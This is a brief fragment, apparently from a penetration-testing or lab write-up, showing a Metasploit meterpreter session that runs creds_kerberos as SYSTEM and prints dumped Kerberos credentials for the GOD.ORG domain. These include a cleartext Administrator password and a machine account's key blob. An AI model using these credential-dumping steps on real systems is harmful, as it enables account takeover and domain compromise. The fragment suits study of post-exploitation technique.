 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG @Chen88222030
stu1$ GOD.ORG c0 49 ef 72 ca 83 9a 86 a6 3f bc 08 f7 4a 7c e9 0d 4f ee ab d0 d9 d6 89 5f a7 89
64 d8 64 e0 ff 2e 30 25 ae e8 64 98 4b 3e 6e da cd 7a 84 d1 08 31 75 e1 cf 6d e8
97 51 cc 53 52 98 b0 43 64 9a 62 8f 7d 74 dc ce da a0 7e 8b b9 bd e1 bf be a7 c7
b8 33 57 c2 7f 2f 04 79 ab 7b a4 d2 ab 58 ce 37 ce e3 79 10 d0 c8 f4 25 24 dc 87
7f 45 95 b4 5e a8 9d 4f a3 9a 4b f2 db 6f 23 51 d2 7c c5 77 f7 e3 6a 41 15 b4 6d
2f f6 a1 39 ec c5 2f 08 ee 75 56 e4 cf af 3b 98 04 ba 14 8d 72 5d d6 13 21 e1 05